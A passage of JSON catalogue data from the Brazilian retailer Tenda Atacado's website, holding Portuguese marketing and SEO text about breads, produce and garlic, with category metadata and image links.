vitaminas B1, B2 e B3.\u003c/p\u003e\r\n\u003cp\u003eTodos esses componentes fazem com que o gergelim controle a diabetes e atue na prevenção de doenças cardiovasculares, além disso, é um anti-inflamatório natural e pode ajudar a emagrecer. Aproveite para \u003cb\u003ecomprar pão de hambúrguer\u003c/b\u003e no Tenda  e experimente essa opção saudável e saborosa.\u003c/p\u003e \r\n\u003ch2\u003eTipos de pão de hambúrguer\u003c/h2\u003e\r\n\u003cp\u003eApesar de o consumo mais comum ser do pão de hambúrguer brioche para a montagem dos lanches, há diversos outros tipos que também formam ótimas combinações. Um deles é o pão italiano, bem maior que o de brioche, com a casca mais grossa e miolo extremamente macio.\u003c/p\u003e\r\n\u003cp\u003eO pão australiano, com coloração escura, casca crocante e miolo macio, é ótimo para deixar os lanches com cheddar ainda mais suculentos. Mas, se você quer um pão mais diferenciado, uma boa é o ciabatta, que, diferentemente dos outros, é retangular, com uma casca fininha crocante e o miolo macio.\u003c/p\u003e\r\n\u003ch2\u003eVocê encontra pão de hambúrguer no atacado aqui!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra \u003cb\u003epão de hambúrguer com preço\u003c/b\u003e baixo. Adquira desde os lisos até os com gergelim. Escolha sem medo o seu favorito e saboreie  aquele lanche especial quando quiser.\u003c/p\u003e\r\n\u003cp\u003eAproveite para adquirir pão de hambúrguer no atacado agora mesmo! Conheça nossas promoções, faça suas compras pela internet e receba diretamente em casa com o \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Delivery\u003c/a\u003e\u003c/u\u003e.\u003c/p\u003e\r\n\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":152,"link":"paes-de-hot-dog","name":"Pães de Hot Dog","countProducts":3,"description":"Pães de Hot Dog","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O pão de cachorro-quente bem macio vai garantir a qualidade dos seus lanches. Baixe o app do Tenda Atacado e compre pão de cachorro-quente. ","metaTitle":"Pão de cachorro-quente: lanche tradicional","metaAbstract":"O pão de cachorro-quente bem macio vai garantir a qualidade dos seus lanches. Baixe o app do Tenda Atacado e compre pão de cachorro-quente. ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-de-hot-dogsub_paesdehotdog.png","gearSeoHtml":"\u003ch2\u003ePão de cachorro-quente: indispensável para um bom lanche\u003c/h2\u003e\r\n\u003cp\u003eO cachorro-quente é um lanche rápido, prático e muito gostoso, e pode ser servido em diferentes momentos. Para garantir a qualidade, é importante contar com um bom \u003cstrong\u003epão de cachorro-quente\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eAfinal, se o pão de cachorro-quente não estiver fofinho e saboroso, vai estragar todo o lanche. Por isso, é sempre bom ter um pacote por perto, seja na sua casa ou no seu comércio.\u003c/p\u003e\r\n\u003cp\u003eÉ um item essencial para quem tem padarias, lanchonetes, restaurantes e outros estabelecimentos do ramo alimentício. Faz sucesso também nas prateleiras de mercearias e mercados revendedores.\u003c/p\u003e\r\n\u003cp\u003eAtualmente, é possível encontrar uma grande variedade de marcas de \u003ca href=\"https://www.tendaatacado.com.br/paes-de-hot-dog”\u003epães de hot-dog\u003c/a\u003e, para escolher sem medo o que mais se adequa à necessidade de cada um. Continue a leitura para saber mais!\u003c/p\u003e\r\n\u003ch2\u003eComo consumir pão de cachorro quente?\u003c/h2\u003e\r\n\u003cp\u003eEsses pães são muito versáteis e vão bem nas festas de aniversário, em um jantar descontraído em família ou entre amigos, e até mesmo naquele almoço rápido no meio da semana.\u003c/p\u003e\r\n\u003cp\u003eTambém podem substituir as tradicionais \u003ca href=\"https://www.tendaatacado.com.br/bisnaguinhas”\u003ebisnaguinhas\u003c/a\u003e no café da manhã ou no lanche da tarde. Experimente complementar com requeijão ou com uma fatia de queijo  — são excelentes combinações!\u003c/p\u003e\r\n\u003cp\u003ePara o preparo tradicional, a base é um bom pão e a salsicha. A partir daí, você pode adicionar \u003ca href=\"https://www.tendaatacado.com.br/molho-de-tomate”\u003emolho de tomate\u003c/a\u003e e outros ingredientes, desde os mais tradicionais, como ketchup, mostarda e batata palha, até purê de batata.\u003c/p\u003e\r\n\u003ch3\u003eDica de cachorro-quente saudável\u003c/h3\u003e\r\n\u003cp\u003ePara quem quiser evitar os lanches mais calóricos, é possível até mesmo fazer uma versão de cachorro-quente saudável. Basta prestar atenção na hora de incluir esses ingredientes e optar por produtos mais leves e nutritivos.\u003c/p\u003e\r\n\u003cp\u003eUma boa dica é deixar os \u003ca href=\"https://www.tendaatacado.com.br/temperos-e-condimentos”\u003etemperos e condimentos\u003c/a\u003e de lado e usar acompanhamentos com pouco sódio, como molhos magros. Aposte também em verduras e legumes para complementar.\u003c/p\u003e\r\n\u003ch2\u003ePão de cachorro quente para as suas festas\u003c/h2\u003e\r\n\u003cp\u003ePara servir em festas, principalmente se for uma festa infantil, a melhor opção é fazer os minicachorros-quentes — afinal, eles são ainda mais práticos na hora de distribuir para a criançada.\u003c/p\u003e\r\n\u003cp\u003eE é claro que não dá para ficar perdendo tempo cortando o \u003cstrong\u003epão de cachorro-quente grande\u003c/strong\u003e na metade, não é mesmo? Nessas horas, a melhor opção é escolher pacotes de pão em tamanho menor.\u003c/p\u003e\r\n\u003cp\u003eComprar \u003cstrong\u003epacote de pão de cachorro-quente\u003c/strong\u003e já pequeno vai facilitar bastante a preparação da sua festa, e você poderá fazer lanches no tamanho ideal. As crianças vão adorar!\u003c/p\u003e\r\n\u003cp\u003eOutra dica importante nos preparativos é comprar o seu \u003cstrong\u003epão de hot-dog no atacado\u003c/strong\u003e, para ter uma quantidade maior à disposição, e não correr o risco de faltar durante a festa ou evento.\u003c/p\u003e\r\n\u003ch2\u003ePão faz bem ou faz mal?\u003c/h2\u003e\r\n\u003cp\u003eUma dúvida comum quando falamos de pães especiais é referente aos seus possíveis benefícios para a saúde. E é realmente um alimento controverso. Tudo vai depender da forma como cada um consome.\u003c/p\u003e\r\n\u003cp\u003eO pão pode trazer muitos benefícios para o nosso organismo. Os tradicionais, feitos de farinha branca, como é o caso do pão de cachorro-quente, têm carboidratos que garantem mais energia.\u003c/p\u003e\r\n\u003cp\u003eJá os pães integrais são ricos em fibras, que ajudam a regular todo o sistema digestivo e aumentam a saciedade, fazendo com que a fome demore mais tempo para aparecer novamente.\u003c/p\u003e\r\n\u003cp\u003eIsso faz com que as pessoas comam menos. Por isso, é uma opção para quem quer perder peso. Mas, de vez em quando, em uma festa ou momento especial, não faz mal se render a um pão de cachorro-quente saboroso.\u003c/p\u003e\r\n\u003ch2\u003eO melhor pão de cachorro quente está no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado é o melhor lugar para \u003cstrong\u003ecomprar pão de cachorro-quente\u003c/strong\u003e para seu lanche ou aquela superfesta. Aqui, você encontra variedade, preços baixos e condições especiais de pagamento.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, no Tenda Atacado, você pode comprar \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos”\u003epães e bolos\u003c/a\u003e pela Internet e retirar na loja mais próxima ou receber os produtos no seu endereço, com total segurança e praticidade. Venha conferir!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":153,"link":"paes-especiais","name":"Pães Especiais","countProducts":17,"description":"Pães Especiais","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Pães especiais para todos os gostos e dietas. Compre pães especiais pelo site do Tenda Atacado e retire grátis na loja mais próxima de você.","metaTitle":"Pães especiais: aproveite as ofertas e compre já!","metaAbstract":"Pães especiais para todos os gostos e dietas. Compre pães especiais pelo site do Tenda Atacado e retire grátis na loja mais próxima de você.","featured":false,"gearSeoHtml":"\u003ch2\u003ePães especiais\u003c/h2\u003e\r\n\u003cp\u003eSeja para o café da manhã ou para aquele lanche rápido, os \u003cstrong\u003epães especiais\u003c/strong\u003e trazem mais praticidade, nutrição e, claro, sabor para o seu dia a dia.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda, temos os mais variados tipos de \u003cstrong\u003epães no atacado\u003c/strong\u003e, para que sua rotina nunca perca a graça! Com as promoções, além de comer bem, você economiza tempo e dinheiro.\u003c/p\u003e\r\n \u003ch2\u003ePães Integrais\u003c/h2\u003e\r\n\u003cp\u003eUm café da manhã saboroso pede pães especiais para começar bem o dia!  Conhecido como o melhor aliado na dieta fit, o \u003ca href\"https://www.tendaatacado.com.br/paes-integrais”\u003epão integral\u003c/a\u003e tem menos calorias do que um pão branco tradicional. Outra vantagem é que o pão integral traz a sensação de saciedade por mais tempo, e é uma fonte de fibra.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra pão integral com castanhas do Pará e quinoa da Nutrella. É um delicioso carboidrato para incluir nas suas refeições e apreciar com manteiga, geleia, \u003ca href= \"https://www.tendaatacado.com.br/pates-e-antepastos”\u003epatês\u003c/a\u003e e o que mais desejar!\u003c/p\u003e\r\n\u003ch2\u003ePão Integral com Sementes\u003c/h2\u003e\r\n\u003cp\u003eOs pães integrais com sementes são ainda mais ricos em fibras, que são responsáveis pela melhor digestão dos alimentos e absorção no intestino. Além disso, as sementes são grandes aliadas da saúde, pois são fontes ricas de vitaminas e minerais.\u003c/p\u003e\r\n\u003cp\u003eE o melhor: sem aditivos químicos e conservantes artificiais. Que tal se deliciar com o pão integral de semente de abóbora com linhaça dourada e cenoura?\u003c/p\u003e\r\n\u003ch2\u003ePães doces\u003c/h2\u003e\r\n\u003cp\u003eNo café da manhã, para o lanchinho da tarde, com manteiga ou requeijão, o \u003ca href=\"https://www.tendaatacado.com.br/pao-sovado”\u003epão sovado\u003c/a\u003e vai bem com tudo. É saboroso, ideal para incrementar lanches e ainda rende outras receitas deliciosas.\u003c/p\u003e \r\n\u003cp\u003eO pão de coco, por sua vez, tem um processo específico de fermentação, que o torna mais levinho, fazendo também com que ele chegue na sua casa com cara de pão novinho.\u003c/p\u003e\r\n\u003cp\u003eAlém deles, você pode aproveitar os menores preços para garantir o pão de ovo, que é menos doce que os demais, mas tão saboroso quanto, e permite fazer diversas combinações.\u003c/p\u003e\r\n\u003cp\u003eNo catálogo do Tenda Atacado, você encontra essas e outras variedades de pães especiais, com muita qualidade e por um preço que cabe no seu bolso!\u003c/p\u003e\r\n\u003ch2\u003ePães para lanche\u003c/h2\u003e\r\n\u003cp\u003eNada como contar com um bom \u003cstrong\u003epão de hambúrguer\u003c/strong\u003e para deixar o sanduíche fique perfeito. Melhor ainda quando pode fugir do tradicional e optar por aquele pão australiano ou malte.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda, você encontra o delicioso \u003cstrong\u003epão australiano\u003c/strong\u003e para preparar a refeição especial, deixar aquela salada mais saborosa ou apreciar com um recheio levinho.\u003c/p\u003e\r\n\u003cp\u003eE para você que quer fazer um lanche rápido e fácil, o \u003cstrong\u003epão de tortilha\u003c/strong\u003e pode ser usado em receitas quentes e frias, com muita praticidade, para comer a qualquer hora do dia.\u003c/p\u003e \r\n\u003cp\u003eNão podemos falar de pães especiais sem lembrar do \u003cstrong\u003epão de milho\u003c/strong\u003e, que, em poucos minutos, serve um lanche saboroso com manteiga na chapa.\u003c/p\u003e\r\n\u003ch2\u003ePor que comprar no Tenda Atacado é a melhor opção?\u003c/h2\u003e\r\n\u003cp\u003eEsses e outros produtos estão esperando por você no \u003ca href=\"https://www.tendaatacado.com.br/”\u003enosso catálogo\u003c/a\u003e. No site do Tenda Atacado, temos mais variedades de pães especiais, com a qualidade que você precisa e o preço que procura.\u003c/p\u003e\r\n\u003cp\u003e\u003ca href=\"https://www.tendaatacado.com.br/queridinhos-da-casa”\u003eCompre\u003c/a\u003e on-line e retire na loja mais próxima de você, sem pagar nada a mais por isso. Para ter ainda mais praticidade, também é possível agendar a retirada para o horário que desejar!\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":154,"link":"paes-integrais","name":"Pães Integrais","countProducts":16,"description":"Pães Integrais","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Pão integral: seja para o café da manhã ou para preparar lanches, o pão integral é uma ótima opção. Compre no Tenda Atacado mais próximo.","metaTitle":"Pão integral: lanches saudáveis","metaAbstract":"Pão integral: seja para o café da manhã ou para preparar lanches, o pão integral é uma ótima opção. Compre no Tenda Atacado mais próximo.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-integraissub_paesintegrais.png","gearSeoHtml":"\u003ch2\u003ePão integral: delicioso e saudável\u003c/h2\u003e\r\n\r\n\u003cp\u003ePerfeito para iniciar o dia de maneira mais leve ou para manter uma dieta equilibrada mesmo em meio à agitação, o \u003cstrong\u003epão integral\u003c/strong\u003e é extremamente saboroso e nutritivo. Com ele, você elabora pratos deliciosos e aproveita a praticidade no seu cotidiano.\u003c/p\u003e\r\n\r\n\u003cp\u003eE o melhor de tudo: no Tenda Atacado, é possível adquirir seus produtos matinais favoritos com promoções exclusivas de atacado pelo site! Encontre pacotes de pão integral para enriquecer sua rotina de forma saborosa em casa, revender em embalagens ou preparar lanches em seu estabelecimento.\u003c/p\u003e\r\n\u003cH2\u003eBenefícios de incluir o pão integral na sua rotina\u003c/H2\u003e\r\n\u003cp\u003eO \u003ca href=”https://www.tendaatacado.com.br/paes-de-forma”\u003epão de forma\u003c/a\u003e integral tem ganhado cada vez mais destaque como uma opção saudável, em contraste com o pão branco convencional. Essa escolha é muito influenciada pela sua composição.\u003c/p\u003e\r\n\u003cp\u003eEnquanto o \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epão\u003c/a\u003e branco é produzido com farinha refinada, que perde muitos nutrientes no processo de refinamento, o primeiro é feito com farinha integral, que preserva a maioria dos nutrientes do trigo. Isso inclui o farelo, a parte externa do grão, que é rica em fibras, as vitaminas e os minerais.\u003c/p\u003e\r\n\u003cp\u003eAs fibras encontradas no pão integral são especialmente vantajosas, pois contribuem para o bom funcionamento do sistema digestivo, aumentam a sensação de saciedade e ajudam a regular os níveis de glicose no sangue.\u003c/p\u003e\r\n\u003cp\u003eEle também é uma fonte significativa de proteínas e gorduras benéficas, dependendo dos ingredientes utilizados, como no caso do \u003cstrong\u003epão de aveia integral\u003c/strong\u003e, que não só enriquecem o valor nutricional, mas também adicionam textura e sabor.\u003c/p\u003e\r\n\u003cH2\u003eEscolha entre as melhores marcas do mercado\u003c/H2\u003e\r\n\u003cp\u003eCom várias marcas presentes no mercado, a escolha fica muito mais fácil. Por exemplo, os produtos da Wickbold frequentemente contêm ingredientes como grãos e sementes, oferecendo maiores benefícios nutricionais, como o \u003cstrong\u003epão integral com castanha\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eMarcas como Pullman, Visconti, Panco, Kim e \u003ca href=”https://www.tendaatacado.com.br/nutrella”\u003eNutrella\u003c/a\u003e também oferecem produtos integrais focados na saúde e no bem-estar, utilizando ingredientes orgânicos e naturais.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, o \u003cstrong\u003epão integral Artesano\u003c/strong\u003e se destaca como outra excelente opção de carboidrato saudável, com uma casca mais rústica, mas extremamente macia.\u003c/p\u003e\r\n\u003cH2\u003eReceitas práticas e deliciosas para o dia a dia\u003c/H2\u003e\r\n\u003cp\u003eCaso você esteja buscando a melhor forma de experimentar o pão integral na sua rotina, veja algumas receitas a seguir e inspire-se para preparar pratos incríveis e surpreender seus convidados.\u003c/p\u003e\r\n\u003cH3\u003eBruschetta de funghi\u003c/H3\u003e\r\n\u003cp\u003eMuitas pessoas optam pelo pão italiano ou francês tradicional para fazer a bruschetta, mas você pode preparar essa receita com o \u003cstrong\u003epão de forma integral.\u003c/strong\u003e\u003c/p\u003e\r\n\u003cp\u003ePara preparar essa delícia, primeiramente, deixe os cogumelos secos de molho em água quente por 30 minutos e reserve-os. Depois, coloque fatias do pão no forno, cobertas com uma camada de molho de tomate, \u003ca href=”https://www.tendaatacado.com.br/queijos”\u003equeijo branco\u003c/a\u003e, cogumelos hidratados e manjericão. Asse por aproximadamente 20 minutos e sirva logo em seguida.\u003c/p\u003e\r\n\u003cH3\u003eCanapés para festas\u003c/H3\u003e\r\n\u003cp\u003eO \u003cstrong\u003epão de forma 100% integral\u003c/strong\u003e é versátil e rende canapés para suas festas e eventos de última hora. Basta cortar no formato desejado, rechear com patê ou creme de sua escolha e servir. Caso prefira, leve-o ao forno por cerca de 10 minutos para ficar crocante e ainda mais delicioso.\u003c/p\r\n\u003cH2\u003eOfertas e preços exclusivos para você aproveitar no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você não encontra apenas pão integral, mas também diversas opções de alimentos, \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e, produtos de higiene pessoal, artigos para o lar e muito mais!\u003c/p\u003e\r\n\r\n\u003cp\u003eAproveite a conveniência de realizar suas compras sem precisar sair de casa e receba tudo entregue diretamente em sua residência, poupando tempo e energia.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":4594,"link":"panetone_e_chocotone","name":"Panetone e Chocotone","countProducts":79,"description":"","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Panetone e Chocotone","metaTitle":"Panetone e Chocotone - Das melhores marcas","metaAbstract":"Panetone e Chocotone","featured":true,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/produtos-select","linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/hortifrutiico_hortifruti.svg","id":10,"link":"hortifruti","name":"Hortifrúti","countProducts":217,"description":"Procurando frutas, legumes e produtos de hortifruti pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/hortifrutihortifruticategoria-select-hortifruti.jpg","metaDescription":"No hortifruti do Tenda, você encontra opções de frutas, verduras, legumes e ovos. Confira o Hortifruti e faça seu pedido para buscar numa loja próxima.","metaTitle":"Hortifruti: frutas, verduras, legumes e ovos | Tenda Atacado","metaAbstract":"No hortifruti do Tenda, você encontra opções de frutas, verduras, legumes e ovos. Confira o Hortifruti e faça seu pedido para buscar numa loja próxima.","featured":false,"gearSeoHtml":"\u003ch2\u003eHortifruti: para alimentação completa na rotina\u003c/h2\u003e\r\n\u003cp\u003eFrutas, legumes e verduras são alimentos que estão sempre presentes na nossa rotina. Afinal, é a partir dos produtos de \u003cstrong\u003ehortifruti\u003c/strong\u003e que conseguimos as quantidades ideais de vitaminas, proteínas e minerais que cuidam do funcionamento do nosso organismo.\u003c/p\u003e\r\n\r\n\u003cp\u003eQuando se trata de comprar esses itens, o Tenda Atacado é o lugar certo para você. Temos uma ampla seleção de comidas frescas e de alta qualidade, e proporcionamos a comodidade do delivery, permitindo que você receba os artigos do hortifruti na sua casa.\u003c/p\u003e\r\n\u003ch2\u003eFrutas saborosas para você ter mais saúde e sabor\u003c/h2\u003e\r\n\u003cp\u003eNossa seção de \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e oferece diversidade, com opções por quilo, como o tomate 1 kg, melancia em pedaços, melões inteiros e morangos na bandeja. Todos são perfeitos para quem busca economia e quer levar uma quantidade maior de frutas para casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eTemos uma seleção cuidadosa de \u003cstrong\u003efrutas\u003c/strong\u003e frescas, garantindo que você desfrute do sabor e da textura em cada mordida. Bananas no atacado, mangas, ameixas, temos tudo o que você precisa para criar refeições nutritivas e gostosas.\u003c/p\u003e\r\n\u003ch2\u003eLegumes e verduras da horta para a mesa\u003c/h2\u003e\r\n\u003cp\u003eAcredita-se que uma alimentação saudável deve incluir frutas e \u003ca href=\"https://www.tendaatacado.com.br/legumes\"\u003elegumes\u003c/a\u003e frescos. Por isso, há uma variedade no nosso hortifruti. Na seção de legumes, você pode fazer diversas escolhas saudáveis, desde batatas 1 kg até mandiocas, cenouras e outras alternativas disponíveis por peso.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém dos legumes, sua \u003cstrong\u003elista de hortifruti\u003c/strong\u003e precisa contar com verduras fresquinhas. Elas são perfeitas para preparar saladas sensacionais ou incrementar pratos quentes. Afinal, nada melhor do que uma refeição balanceada e cheia de cores para nutrir seu corpo.\u003c/p\u003e\r\n\u003ch2\u003eNão se esqueça dos ovos\u003c/h2\u003e\r\n\u003cp\u003eDesde as tradicionais dúzias de \u003ca href=\"https://www.tendaatacado.com.br/ovos\"\u003eovos\u003c/a\u003e brancos até os ovos caipiras, conhecidos pelo grande valor nutricional e sabor, aqui tem a escolha certa para seu cardápio balanceado. Também há ovos de codorna para variar a sua lista de compras e permitir que você experimente novos sabores.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003eovos\u003c/strong\u003e são ingredientes que podem ser utilizados em uma infinidade de receitas deliciosas. Desde o clássico omelete com frios, passando pelos ovos mexidos e pochê, até as famosas tortilhas e frittatas, as opções são diversas e poderão agradar a todos os paladares.\u003c/p\u003e\r\n\u003ch2\u003eHortifruti com qualidade de feira você só encontra aqui!\u003c/h2\u003e\r\n\u003cp\u003eDescubra todas as vantagens de trazer sua lista de hortifruti para o \u003ca href=\"https://www.tendaatacado.com.br/mercearia\"\u003eTenda\u003c/a\u003e! Somos especialistas em oferecer qualidade e economia em um só lugar, seja para repor os suprimentos da sua casa ou abastecer o seu comércio.\u003c/p\u003e\r\n\r\n\u003cp\u003eAgora, você pode conhecer e explorar o nosso catálogo online, onde encontrará uma variedade de itens, desde alimentos frescos até produtos de \u003ca href=\"https://www.tendaatacado.com.br/limpeza\"\u003elimpeza\u003c/a\u003e. Com apenas alguns cliques, você pode fazer suas compras pela internet e receber em sua casa! Conheça todos os departamentos!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual é a melhor maneira de armazenar hortifruti?\u003c/h3\u003e\r\n\u003cp\u003eFrutas e \u003cstrong\u003evegetais\u003c/strong\u003e devem ser guardados em locais frescos e secos, preferencialmente na geladeira. Alguns, como bananas e tomates, devem ser mantidos fora da geladeira para evitar que amadureçam rapidamente. É importante separar frutas e vegetais que emitem gás etileno, como maçãs e abacates, para evitar que acelerem o amadurecimento de outros produtos.\u003c/p\u003e\r\n\u003ch3\u003eComo lavar corretamente os hortifrutis para remover resíduos?\u003c/h3\u003e\r\n\u003cp\u003eComece enxaguando os produtos em água corrente. Para frutas e vegetais com casca mais grossa, use uma escova macia para esfregar a superfície. Mergulhar os hortifrutis em uma solução de água com vinagre (uma parte de vinagre para três partes de água) por alguns minutos pode ajudar a remover resíduos mais persistentes. Após o mergulho, enxágue novamente em água corrente.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as melhores práticas para congelar hortifruti?\u003c/h3\u003e\r\n\u003cp\u003eAntes de congelar, lave e seque bem os produtos. Corte frutas e vegetais em pedaços uniformes e espalhe-os em uma única camada em uma assadeira para congelar inicialmente. Em seguida, transfira-os para sacos ou recipientes herméticos, removendo o máximo de ar possível para evitar a formação de cristais de gelo. Rotule e date os recipientes para garantir o uso no prazo recomendado, geralmente de 8 a 12 meses.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os melhores métodos de cozimento para preservar os nutrientes dos vegetais?\r\n\u003cp\u003eO cozimento a vapor é uma das melhores opções, pois preserva a maioria dos nutrientes. Refogar rapidamente com pouca quantidade de óleo também é eficaz. Evite ferver os vegetais em grandes quantidades de água, isso pode levar à perda de vitaminas solúveis em água, como a vitamina C e algumas do complexo B.\u003c/p\u003e\r\n\u003ch3\u003eComo a estação do ano afeta a disponibilidade e qualidade do hortifruti?\u003c/h3\u003e\r\n\u003cp\u003eA estação do ano tem um impacto na disponibilidade e qualidade do hortifruti. Durante a temporada de colheita, os produtos são mais frescos, nutritivos e geralmente mais baratos. Frutas e vegetais fora de temporada podem ser importados, aumentando o custo. Além disso, o cultivo em estufa ou com métodos artificiais pode afetar a qualidade nutricional.\u003c/p\u003e","children":[{"id":114,"link":"alhos","name":"Alhos","countProducts":20,"description":"Alhos","parentId":10,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Alho fresco a granel, com a melhor qualidade. No Tenda Atacado você encontra as melhores condições para comprar a unidade do alho no atacado.","metaTitle":"Alho fresco com o melhor preço: aproveite!","metaAbstract":"Alho fresco a granel, com a melhor qualidade. No Tenda Atacado você encontra as melhores condições para comprar a unidade do alho no atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/alhossub_alhos.png","gearSeoHtml":"\u003ch2\u003eAlho\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003ealho\u003c/strong\u003e é um tempero de sabor marcante, muito popular na nossa culinária. Sua origem vem da Ásia Central e, hoje, ele está presente nas refeições do  dia a dia de várias maneiras.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ um ingrediente versátil, pois pode ser usado fresco, em pó, assado, frito, em conserva e até mesmo como tempero em muitas receitas.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor permitir tantas possibilidades e ser rico em nutrientes, é possível incrementar a maioria dos pratos com esse tempero especial. E você pode adquiri-lo no Tenda Atacado. Aqui, temos diversas opções para \u003cstrong\u003ecomprar alho\u003c/strong\u003e do seu gosto a preços imperdíveis.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do alho para o organismo\u003c/h2\u003e\r\n\u003cp\u003eO alho é conhecido há milhares de anos por suas propriedades medicinais, proporcionando muitos benefícios ao organismo. Isso porque é um alimento rico em sulfetos alílicos, que ajudam a reduzir a pressão sanguínea e o colesterol. Ele também possui vitamina C, vitaminas do complexo B e minerais como cálcio, ferro e potássio.\u003c/p\u003e\r\n\r\n\u003cp\u003eTodas essas vitaminas e nutrientes ajudam na produção de energia, na digestão e no metabolismo. Além disso, contribuem para a saúde da pele, reforçam o sistema imunológico, ajudam a desintoxicar o organismo e previnem doenças cardiovasculares e até o câncer de cólon.\u003c/p\u003e\r\n\u003ch2\u003eAlho fresco:\u003c/h2\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003ealho a granel\u003c/strong\u003e é o alho fresco in natura, pois é de alta qualidade, e sua pureza garante ainda mais sabor nas preparações. Ele está disponível em 100 g, 200 g e até 500 g.\u003c/p\u003e \r\n\r\n\u003cp\u003eHá várias possibilidades de uso do alho fresco: pode ser a base para o seu próprio tempero caseiro, ou usado também em cremes, refogados e outras receitas, ou para um delicioso macarrão alho e óleo.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor ter um sabor versátil, você pode usar sua criatividade e misturar o alho com outros legumes ou ervas, como cebola e salsa, por exemplo. No Tenda Atacado, é possível encontrar o melhor \u003ca href=\"https://www.tendaatacado.com.br/hortifruti”\u003ehortifruti\u003c/a\u003e, com qualidade garantida.\u003c/p\u003e\r\n\u003ch3\u003ePraticidade e sabor nas refeições\u003c/h3\u003e\r\n\u003cp\u003eE se você deseja mais praticidade na sua rotina, uma ótima opção é o \u003cstrong\u003ealho descascado\u003c/strong\u003e, que não demanda o trabalho de descascar dente por dente a cada uso.\u003c/p\u003e\r\n\r\n\u003cp\u003ePorém, se procura um tempero prático e rápido, o \u003cstrong\u003ealho triturado\u003c/strong\u003e é um excelente aliado para os preparos do dia a dia. Ele combina bem com o arroz e feijão, e também com outros pratos da nossa rotina, com a vantagem de não espirrar no óleo quente da panela.\u003c/p\u003e\r\n\r\n\u003cp\u003eEste item está disponível em opções de 400 g até 3 kg, e na versão sem sal, para proporcionar mais sabor às suas receitas. Confira todas as opções disponíveis no \u003ca href=\"https://www.tendaatacado.com.br/alho-triturado”\u003ecatálogo\u003c/a\u003e do Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eAlho frito\u003c/h2\u003e\r\n\u003cp\u003eJá pensou em servir alho como aperitivo? A forma frita fatiada é uma ótima opção para dar aquela beliscada. Ele também vai muito bem como tempero de \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarnes\u003c/a\u003e, peixes e em finalizações de saladas, garantindo muito sabor e crocância aos pratos.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo catálogo do Tenda Atacado, você pode \u003ca href=\"https://www.tendaatacado.com.br/alho-frito”\u003ecomprar esse item\u003c/a\u003e de sua preferência. Temos diversas opções saborosas e práticas para a sua rotina, para trazer um toque especial às preparações pratos. Além disso, há o alho com ou sem sal.\u003c/p\u003e\r\n\u003ch2\u003eAlho para todos os gostos\u003c/h2\u003e\r\n\u003cp\u003eQue tal experimentar o sabor do alho-poró nas suas receitas? Diferente do comum, ele apresenta um formato cilíndrico e tem um sabor mais suave, porém igualmente marcante. Combina muito bem com lasanhas, risotos, nhoques e até mesmo pastéis.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você encontra alho fresco, em pasta e picado. Alguns deles já vêm com sal e outros temperos, para fornecer mais agilidade nas tarefas do seu dia a dia. Você ainda conta com a vantagem de não ficar com o cheiro nas mãos.\u003c/p\u003e\r\n\u003ch2\u003eCompre alho de sua preferência no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda, você pode comprar 